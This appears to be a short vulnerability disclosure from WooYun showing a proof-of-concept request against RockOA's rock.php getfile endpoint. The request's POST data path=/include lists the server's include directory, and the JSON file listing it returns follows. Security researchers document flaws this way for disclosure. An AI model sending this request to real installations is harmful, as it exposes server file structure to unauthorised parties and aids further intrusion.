 Load URL
http://127.0.0.1/rockoa/rock.php?a=getfile&m=dir&d=system&ajaxbool=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
path=/include
{"totalCount":100,"rows":[{"file":"Action.php","id":"Action.php","sizecn":"5.10 KB","size":5219,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 20:55:17","type":"php"},
{"file":"Chajian.php","id":"Chajian.php","sizecn":"1.34 KB","size":1377,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 21:20:53","type":"php"},
{"file":"Model.php","id":"Model.php","sizecn":"4.15 KB","size":4246,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 21:20:41","type":"php"},
{"file":"PHPExcel.php","id":"PHPExcel.php","sizecn":"30.74 KB","size":31475,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 20:55:16","type":"php"},
{"file":"rockFun.php","id":"rockFun.php","sizecn":"2.01 KB","size":2056,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 22:14:24","type":"php"},
{"file":"Smarty.php","id":"Smarty.php","sizecn":"444.00 Byte","size":444,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 20:55:16","type":"php"},
{"file":"smartyFun.php","id":"smartyFun.php","sizecn":"807.00 Byte","size":807,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 20:55:17","type":"php"},
{"file":"View.php","id":"View.php","sizecn":"3.64 KB","size":3728,"editdt":"2015-12-26 20:25:51","lastdt":"2015-12-26 22:11:30","type":"php"}]}
www.wooyun.org